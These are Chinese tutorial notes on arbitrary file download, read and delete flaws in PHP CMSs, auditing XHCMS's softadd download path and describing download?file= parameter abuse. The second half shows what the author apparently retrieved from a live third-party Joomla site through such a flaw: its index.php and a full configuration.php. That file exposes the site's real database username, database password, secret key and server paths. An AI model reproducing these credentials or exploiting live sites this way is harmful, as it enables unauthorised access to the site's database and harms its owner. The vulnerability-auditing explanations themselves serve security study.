知识点
1、文件操作类安全问题
2、文件下载&删除&读取
3、白盒&黑盒&探针分析
详细点:
文件读取:基本和文件下载利用类似
文件下载:利用下载获取源码或数据库配置文件及系统敏感文件为后续出思路
文件删除:除自身安全引发的文件删除外,可配合删除重装锁定文件进行重装
案例
审计分析-文件下载-XHCMS-功能点
审计分析-文件读取-MetInfo-函数搜索
审计分析-文件删除-74CMS-函数搜索
黑盒分析-下载读取-下载资源URL参数
下载漏洞 任意文件下载
下载是谁 下载文件能不能控制 == 漏洞
更改这个值 添加这个值
update insert
查询 删除 等操作能更改这个值
这个数据$down[‘softadd’];
数据库查询过来->$down[‘softadd’];->$fileadd->$sourceFile下载文件变量
<?php
//单一入口模式
error_reporting(0); //关闭错误显示
$file=addslashes($_GET['r']); //接收文件名
$action=$file==''?'index':$file; //判断为空或者等于index
include('files/'.$action.'.php'); //载入相应文件
?>

newsoft.php这个文件可以控制文件的添加
//这个文件在admin下面的newsoft.php其中一段插入文件的源码
$query = "INSERT INTO download (
title,keywords,description,images,hit,xiazai,daxiao,language,version,author,demo,url,softadd,softadd2,xs,content,date
) VALUES(
'$title','$keywords','$description','$filename','1','0','$daxiao','$language','$version','$author','$demo','$url','$softadd','$softadd2','$xs','$content',now()
)";@mysql_query($query) or die('新增错误:'.mysql_error());
echo "<script>alert('亲爱的,下载,".$imgsms."成功保存。');location.href='?r=softlist'</script>";
exit;
}

softadd和softadd2从post接收数据

在softadd和softadd2的地方添加要下载文件的路径
任意文件下载漏洞

在前端下载界面展示了我刚刚上传的文件

成功下载了我在d盘上提前准备好的文件
正常来讲,下载文件是不可能你构造一个 地址,他就顺着你的地址去下载你准备的文件,应该是会有检测过滤的
下载文件URL
www.xiaodi8.com/soft/1.zip 直连下载(当前目录有这个文件才可以下载,没有安全问题)
www.xiaodi8.com/down?file=1.zip 传参下载具有漏洞
www.xiaodi8.com/down?file=index.php 这样会造成源码泄露
下载协议去解析文件

时至今日,这个漏洞居然还存在,逆天了
由于这个readfile是在files目录里面,所以要下载index.php应该是在上一层目录去寻找
<?php
/**
* @package Joomla.Site
* @copyright Copyright (C) 2005 - 2013 Open Source Matters, Inc. All rights reserved.
* @license GNU General Public License version 2 or later; see LICENSE.txt
*/
$deny = array("162.210.196.97", "67.202.70.133","90.84.233.152","104.19.42.6","112.34.115.12","154.88.70.56","99.148.69.157","83.143.86.62","128.173.208.139","223.164.56.195","154.216.15.217","113.24.194.73","213.134.115.50","192.168.237.133","168.235.110.49","151.101.2.132","104.149.97.194","192.168.1.1","2.19.91.182","122.51.50.23","50.31.98.110","14.143.250.146","2.18.142.203");
if (in_array ($_SERVER['REMOTE_ADDR'], $deny)) {
header("location: https://example.com/");
exit();
}
ini_set('memory_limit','300M');
// Set flag that this is a parent file.
define('_JEXEC', 1);
define('DS', DIRECTORY_SEPARATOR);
if (file_exists(dirname(__FILE__) . '/defines.php')) {
include_once dirname(__FILE__) . '/defines.php';
}
if (!defined('_JDEFINES')) {
define('JPATH_BASE', dirname(__FILE__));
require_once JPATH_BASE.'/includes/defines.php';
}
if (file_exists(JPATH_BASE . '/includes/core.php'))
{
require_once JPATH_BASE . '/includes/core.php';
}
require_once JPATH_BASE.'/includes/framework.php';
// Mark afterLoad in the profiler.
JDEBUG ? $_PROFILER->mark('afterLoad') : null;
// Instantiate the application.
$app = JFactory::getApplication('site');
// Initialise the application.
$app->initialise();
// Mark afterIntialise in the profiler.
JDEBUG ? $_PROFILER->mark('afterInitialise') : null;
// Route the application.
$app->route();
// Mark afterRoute in the profiler.
JDEBUG ? $_PROFILER->mark('afterRoute') : null;
// Dispatch the application.
$app->dispatch();
// Mark afterDispatch in the profiler.
JDEBUG ? $_PROFILER->mark('afterDispatch') : null;
// Render the application.
$app->render();
// Mark afterRender in the profiler.
JDEBUG ? $_PROFILER->mark('afterRender') : null;
// Return the response.
echo $app;
这index源码一泄露,很多另外的文件又泄露了,非常的危险
几种常见的数据库配置文件路径:https://blog.csdn.net/weixin_30790841/article/details/99397053
<?php
class JConfig {
public $offline = '0';
public $offline_message = 'This site is down for maintenance.<br /> Please check back again soon.';
public $display_offline_message = '1';
public $offline_image = '';
public $sitename = 'Lạc Pháp';
public $editor = 'jckeditor';
public $captcha = '0';
public $list_limit = '20';
public $access = '1';
public $debug = '0';
public $debug_lang = '0';
public $dbtype = 'mysqli';
public $host = 'localhost';
public $user = 'lacphap_lp2810';
public $password = 'z=+k4[FwAXt7';
public $db = 'lacphap_071915';
public $dbprefix = 'hpj_';
public $live_site = '';
public $secret = 'CYjmM9AqUJIM0pkj';
public $gzip = '0';
public $error_reporting = 'default';
public $helpurl = 'http://help.joomla.org/proxy/index.php?option=com_help&keyref=Help{major}{minor}:{keyref}';
public $ftp_host = '127.0.0.1';
public $ftp_port = '21';
public $ftp_user = '';
public $ftp_pass = '';
public $ftp_root = '';
public $ftp_enable = '0';
public $offset = 'UTC';
public $mailer = 'mail';
public $mailfrom = 'info@lacphap.com';
public $fromname = 'Lạc Pháp';
public $sendmail = '/usr/sbin/sendmail';
public $smtpauth = '0';
public $smtpuser = '';
public $smtppass = '';
public $smtphost = 'localhost';
public $smtpsecure = 'none';
public $smtpport = '25';
public $caching = '0';
public $cache_handler = 'file';
public $cachetime = '10080';
public $MetaDesc = 'LạcPháp.com là một trang web nho nhỏ ghi chép lại những buổi pháp thoại giữa một vị cao tăng nhiều năm ẩn dật tu hành cùng với đệ tử của ngài là một cư sĩ ẩn danh.';
public $MetaKeys = 'Pháp An Lạc Bình Sanh Cứu Khổ, Phật, Pháp, Quán Thế Âm Bồ Tát, Tu, Tịnh Độ, Vãng Sanh, Cực Lạc';
public $MetaTitle = '1';
public $MetaAuthor = '1';
public $MetaVersion = '0';
public $robots = '';
public $sef = '1';
public $sef_rewrite = '1';
public $sef_suffix = '0';
public $unicodeslugs = '0';
public $feed_limit = '100';
public $log_path = '/home/lacphap/public_html/logs';
public $tmp_path = '/home/lacphap/public_html/tmp';
public $lifetime = '180';
public $session_handler = 'database';
public $MetaRights = '';
public $sitename_pagetitles = '2';
public $force_ssl = '0';
public $feed_email = 'author';
public $cookie_domain = '';
public $cookie_path = '';
public $legacy = '0';
public $xmlrpc_server = '1';
public $debug_db = '0';
}
数据库账号密码也都被泄露了,无语